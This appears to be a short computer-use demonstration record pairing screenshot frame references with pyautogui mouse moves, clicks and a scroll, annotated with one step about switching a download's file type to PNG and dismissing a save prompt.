
pyautogui.moveTo(1184, 750)

pyautogui.click(826, 864)

pyautogui.moveTo(418, 741)

# Step: Switch the file type to PNG, request the download again and dismiss the save prompt
pyautogui.click(361, 741)

pyautogui.click(351, 801)

pyautogui.scroll(3)

pyautogui.click(827, 862)
